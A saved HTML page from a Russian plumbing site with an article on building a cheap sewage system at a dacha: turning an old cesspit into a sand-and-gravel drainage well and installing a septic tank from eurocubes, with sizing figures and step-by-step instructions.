<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header>
<div id="main_content" class="post_page">
    

	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/prednaznachenie">Предназначение</a></span> / <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<div class="title firm-title">
											<div class="post_rating">Текущий рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div>
										<div class="text">Статьи</div>
				</div>

<index>
<!--?php  include_once("rotator/rand.php");   ?-->
				<h1>Секреты профессионалов по устройству недорогой канализации в дачном доме</h1>
 
				
				


								
 

                <div class="flat_pm_start"></div>
<p>Канализационная система &#8212; это такая вещь, на которой сэкономить получается редко. Да и смысла в этом нет, ведь некачественная работа может дорого обойтись вам. Так что если у вас есть возможность, то постарайтесь не экономить на этом. Но уж если у вас совсем ограниченный бюджет, есть несколько советов о том, как обзавестись бюджетной стоковой канализацией, которая предусматривает наличие септика.</p>
<h2><strong>Бюджетная канализация</strong></h2>
<p>Проблему с канализацией для дома нужно решать сразу же. <strong>Самый дешёвый и удобный вариант &#8212; смонтировать классический септик.</strong> При этом выгребная яма, вычищенная и обработанная всеми необходимыми дезинфицирующими препаратами, будет работать как дренажный колодец (т.е. вода в ней будет проходить доочистку, а затем дренироваться в грунт).</p>
<p><img class="aligncenter size-medium wp-image-15371" src="https://o-trubah.ru/wp-content/uploads/11-26-600x450.jpg" alt="" width="600" height="450" srcset="https://o-trubah.ru/wp-content/uploads/11-26-600x450.jpg 600w, https://o-trubah.ru/wp-content/uploads/11-26.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Чтобы сделать действенную фильтрационную систему, работающую на аэробных бактериях, нужно в вычищенную (и откаченную) выгребную яму засыпать <strong>25 см песка,</strong> сверху<strong> 35 см щебня.</strong> Обычно для небольшого числа жильцов дома этого вполне достаточно. Конечно, если нагрузка на фильтр не слишком большая.</p>
<h2><strong>Стандартная производительность канализации</strong></h2>
<p>Возьмём, например, семью из <strong>2-4 человек.</strong> Если разумно экономить воду, то за сутки наберётся около <strong>305 л.</strong> стоковых отходов. Т.е. это значит, что на каждого приходится примерно<strong> 80-105 л.</strong></p>
<p>Если опираться на нормативы, то канализация должна обустраиваться <strong>из расчёта 200 л в сутки</strong> на одного человека. По факту же человеческие возможности более ограничены, так что один взрослый человек тратит <strong>где-то 80-105 л в день.</strong> Так что вы с лёгкостью можете заменить современное фильтрационное поле колодцем-фильтром, сделанным из старой выгребной ямы.</p>
<blockquote><p>По сути, вам придётся потратиться на два основных устройства канализации &#8212; колодец-дренаж и дополнительно &#8212; септик в стандартной форме.</p></blockquote>
<h2><strong>Как обустроить бюджетный септик</strong>?</h2>
<p>Сделать недорогой септик возможно. Главное &#8212; это подобрать материалы и рассчитать количество потенциальных стоков, которые будут приходиться на каждого жильца в сутки.</p>
<p>Поместите еврокуб в подвальное помещение, где проходит труба канализации <strong>диаметром 110 мм</strong>. Входящее отверстие для этой трубы можно вырезать с помощью сверла или пилы. Не забудьте хорошо загерметизировать все стыки и швы качественным герметиком, иначе аварий не избежать. Переливную трубу диаметром <strong>50 мм</strong> положите в траншею (вплоть до выгребной ямы). Чистку будете проводить вручную, все отложения можно будет использовать в качестве удобрения для сада или огорода, к примеру.</p>
<p>Есть и универсальный способ обустройства бюджетного канализационного септика, который потребует малого количества ресурсов.</p>
<h3><strong>Порядок монтажа бюджетного септика</strong></h3>
<p><strong>Шаг 1. </strong>Разметьте и прорежьте отверстия, которые подойдут под трубопроводы. Все переливы можно делать и по 50 мм. Но помните, что вторую ёмкость нужно монтировать не ниже 20-25 см, чтобы избежать появления застойного объёма.</p>
<p><img class="aligncenter size-medium wp-image-15372" src="https://o-trubah.ru/wp-content/uploads/89aa4e4ab17a501b567dc5269819b6c0-600x308.jpg" alt="" width="600" height="308" srcset="https://o-trubah.ru/wp-content/uploads/89aa4e4ab17a501b567dc5269819b6c0-600x308.jpg 600w, https://o-trubah.ru/wp-content/uploads/89aa4e4ab17a501b567dc5269819b6c0.jpg 716w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p><strong>Шаг 2. </strong>В первую ёмкость установите трубу вертикально. Диаметр этой трубы должен составлять 110 мм. Сверху она должна закрываться заглушкой, в которой обязательно должны присутствовать отверстия. Они понадобятся для очистки тройника слива с помощью длинномерного инструмента. Среди других её функций &#8212; защита септика от большого давления и переполнения. Проветривать септик можно стандартным способом, т.е. из дренирующей системы через сливы к стояку и выводу вентиляции, располагающемуся выше крыши вашего дома.</p>
<p><img class="aligncenter size-medium wp-image-15373" src="https://o-trubah.ru/wp-content/uploads/e5b860c6fffefd6f09eccb4ca7d30107-600x440.jpg" alt="" width="600" height="440" srcset="https://o-trubah.ru/wp-content/uploads/e5b860c6fffefd6f09eccb4ca7d30107-600x440.jpg 600w, https://o-trubah.ru/wp-content/uploads/e5b860c6fffefd6f09eccb4ca7d30107.jpg 635w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p><strong>Шаг 3. </strong>Уложите на дно вырытого котлована железобетонный якорь, к которому, собственно, будут привязаны ёмкости. Можно заменить его и арматурой, которая будет забита в стены под углом. Не забудьте про герметик.</p>
<p><img class="aligncenter size-medium wp-image-15374" src="https://o-trubah.ru/wp-content/uploads/3b0fb15aaa9746b0c5b1827b09cdcea3-600x417.jpg" alt="" width="600" height="417" srcset="https://o-trubah.ru/wp-content/uploads/3b0fb15aaa9746b0c5b1827b09cdcea3-600x417.jpg 600w, https://o-trubah.ru/wp-content/uploads/3b0fb15aaa9746b0c5b1827b09cdcea3.jpg 625w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p><strong>Шаг 4. </strong>Внутри котлован можно обложить кирпичом или шлакоблоками. Некоторые для еврокубов используют и старые куски шифера и доски. Обязательно перекройте котлован теплоизоляцией. Лучше всего использовать, например, экструдированный пенополистирол.</p>
<p><img class="aligncenter size-medium wp-image-15375" src="https://o-trubah.ru/wp-content/uploads/415bdda4aac0a0fa47f96e20b3e11d49-600x443.jpg" alt="" width="600" height="443" srcset="https://o-trubah.ru/wp-content/uploads/415bdda4aac0a0fa47f96e20b3e11d49-600x443.jpg 600w, https://o-trubah.ru/wp-content/uploads/415bdda4aac0a0fa47f96e20b3e11d49.jpg 717w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<blockquote><p>Толщина каждой плиты теплоизоляционного материала должна быть не меньше 50 мм (в идеале &#8212; 100 мм). Если в доме есть маленькие дети, то понадобится ещё оборудование люков замками, которые будут располагаться над крышками еврокубов и помогут обеспечить удобную и быструю чистку.</p></blockquote>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
                
     <div class="box info clearfix" style="background-color: #ffffff">
        <i class="box__icon" style="background-image: url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/Yandex_Zen_Logo_50.png');"></i>
        <div class="box__inner-block" style="color: #222222">
        Понравилась статья? Подписывайтесь на наш канал <a href="https://zen.yandex.ru/o-trubah.ru" class="box__inner_link" target="_blank" rel="nofollow">Яндекс.Дзен</a>
        </div>
</div>            
               
                <br>

		<div id="comments_template">

							<!--<p class="nocomments">Извините, комментариев не найдено.</p>-->
		
	

	

					<div id="comment_form" class="expert-faq">
			<h2 class="expert-faq">Оставить комментарий</h2>
			
			<div class="alert">
  ОБЯЗАТЕЛЬНО приложите ФОТО проблемы - так ответ эксперта будет гораздо точней
</div>
<p style="padding-left: 20px;font: 15px/24px OpenSans;"><input type="checkbox" class="com" checked> Оставляя комментарий, Вы принимаете <a href="/user_agreement">пользовательское соглашение</a></p>
			
			
			<form class="add_comment 1" action="https://o-trubah.ru/wp-comments-post.php" method="post" id="commentform">

				<div class="labels">
					<div>Ваш псевдоним:</div>
					<!--div><span>Ваш e-mail:</span></div-->
					<div><span></span></div>
				</div>
				<div class="inputs">
					<input type="text" class="margine" name="author" placeholder="Ваше имя" required>
					<!--input  type="text" class="margine" name="email" placeholder="Ваш e-mail" required-->
					<textarea name="comment" required></textarea>
					<div class="together">
						<!--
						<div class="set_rating">
							<div class="rating_review">
								<input type="radio" name="rating_review" id="rating_1" value="1" aria-required="false"><label for="rating_1" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_2" value="2" aria-required="false"><label for="rating_2" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_3" value="3" aria-required="false"><label for="rating_3" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_4" value="4" aria-required="false"><label for="rating_4" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_5" value="5" aria-required="false"><label for="rating_5" class="non_active_rating"></label>
							</div>
						</div>
						-->
						<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<div  class="submit_button">
							<input type="submit" onclick="yaCounter20585053.reachGoal('click_send_comment'); return true;" value="Опубликовать">
						</div>
					</div>
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="8fe6d8833f" /><input type="hidden" name="_wp_http_referer" value="/prednaznachenie/kanalizacionnie/sekrety-professionalov-po-ustrojstvu-nedorogoj-kanalizacii-v-dachnom-dome" />				<input type="hidden" name="check" value="0">
				</div>
				<input type="hidden" name="comment_post_ID" value="15369" />
				
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='7a550f9b580cab5587c8da2f251c7001';
hf1V='0a24e35e8ac9d8269fc548ef80056e94';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="clear: both"><input style="width: auto" type="file" name="image"/> </p>			</form>
			</div>
			

</div>		
		<br>
		
			
	<div id="last_comments">
		<div class="title-side ico_comments">Сейчас обсуждают:</div>
		<div class="blm">
			<ul class="recom">
				
<li><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Владимир</div><div class='date'>19.09.2017</div><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'>Добрый день. В многоэтажном доме на чердаке нужно установить унитаз, но есть тол …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Лидия</div><div class='date'>23.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'>Нужно определить момент в основании дымовой трубы котельной . высота трубы 48 ме …</a></div></a></li>
<li><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Геннадий Владимирович</div><div class='date'>18.06.2017</div><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'>Здравствуйте! Купил трубу Ростурпласт, армированную стекловолокном (PN25). Можно …</a></div></a></li>
<li><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Сергей</div><div class='date'>11.06.2017</div><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'>В частном доме.... Болгаркой резанул оцинкованные трубы отопления туда и обратку …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Людмила</div><div class='date'>06.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в ко …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Василий</div><div class='date'>20.05.2017</div><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'>Статья либо проплаченна, либо написана некомпетентными людьми. Керамическая кран …</a></div></a></li>			</ul>
			<div class="show_all_comments"><a href="/recent-comments" onclick="yaCounter20585053.reachGoal('all_recent_comments'); return true;">Комментарии »</a></div>
		</div>
	</div>
		<br>	
		

<!-- google_ad_section_end -->
</index>
                								<div class="bottom_post_buttons">
					<a class="addFavorite" onclick="Bookmark()">Добавить в избранное</a>
					<a class="printButton" onclick="print()">Версия для печати</a>
				</div>
			</div>
		</div>
		<div id="post_bottom_block">
	<div class="inf-z"><span class="tt">Поделитесь:  </span><div class="soc2"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div></div>
		<!--div class="bottom_post_rating">Рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div-->
		</div>
		<div class="bottom_content"><div class="author_name">Автор: admin</div> <div class="post_time">Опубликовано: <span>05.07.2019</span></div></div></div>

		<div class="similar_posts inside">
			<h3>Статьи по теме</h3>
			<div class="posts">
									<div class="similar_post">
							<a href="https://o-trubah.ru/prednaznachenie/kanalizacionnye-truby-tipy-ispolzovanie-obsluzhivanie"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/канализация-600x368.jpg);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/prednaznachenie/kanalizacionnye-truby-tipy-ispolzovanie-obsluzhivanie"><div class="post_date">19 октября 2022</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/prednaznachenie/kanalizacionnye-truby-tipy-ispolzovanie-obsluzhivanie" class="title">Канализационные трубы: типы, использование, обслуживание</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnye-truby-tipy-ispolzovanie-obsluzhivanie">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/prednaznachenie/19199"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/Image.jpg);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/prednaznachenie/19199"><div class="post_date">24 апреля 2022</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/prednaznachenie/19199" class="title">Бестраншейная прокладка коммуникаций</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/prednaznachenie/19199">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie/kak-umenshit-shum-ishodyashhij-ot-kanalizacionnyh-trub"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/0-2-600x208.jpg);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie/kak-umenshit-shum-ishodyashhij-ot-kanalizacionnyh-trub"><div class="post_date">26 июля 2019</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie/kak-umenshit-shum-ishodyashhij-ot-kanalizacionnyh-trub" class="title">Как уменьшить шум, исходящий от канализационных труб</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie/kak-umenshit-shum-ishodyashhij-ot-kanalizacionnyh-trub">комментарии</a> (0)</div>
															</div>
						</div>
								</div>
			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- o-trubah.ru-st2-pk-21-02-2023 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9990078651947901"
     data-ad-slot="9681350028"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<br/><br/>
			
			<div class="all_posts_link"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Все материалы по теме</a></div>
		</div>
		<br/> 

<br/> 



<br>




	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Умная фильтрация с автоматической регенерацие...</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">15 января 2026</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Умная фильтрация с автоматической регенерацией");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type="text/javascript">
for (i=0; i<document.forms.length; i++) {
    var f = document.forms[i];
    if (f.comment_post_ID) {
        f.encoding = "multipart/form-data";

        break;
    }
}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
